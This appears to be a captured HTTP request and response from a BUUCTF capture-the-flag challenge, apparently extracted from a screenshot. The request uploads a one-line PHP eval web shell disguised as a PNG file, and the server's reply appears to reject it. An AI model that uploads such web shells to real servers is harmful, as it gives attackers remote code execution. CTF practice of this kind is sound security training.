 请求
美化 Raw Hex \n
2 Host: c160b494-0015-4590-bedf-89e6c60400a6.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------271707246441957790101314466462
8 Content-Length: 390
9 Origin: http://c160b494-0015-4590-bedf-89e6c60400a6.node5.buuoj.cn:81
0 Connection: keep-alive
1 Referer: http://c160b494-0015-4590-bedf-89e6c60400a6.node5.buuoj.cn:81/
2 Cookie: PHPSESSID=fe782460e765804bc497a6194524e2bd
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------271707246441957790101314466462
6 Content-Disposition: form-data; name="uploaded"; filename="1.png"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['shell']);?>
0 -----------------------------271707246441957790101314466462
1 Content-Disposition: form-data; name="submit"
2
3 一键去世
4 -----------------------------271707246441957790101314466462--
5
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 14 Oct 2025 16:55:29 GMT
4 Content-Type: text/html
5 Content-Length: 43
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
14 <meta charset="utf-8">
我扌your problem?
Search 0高亮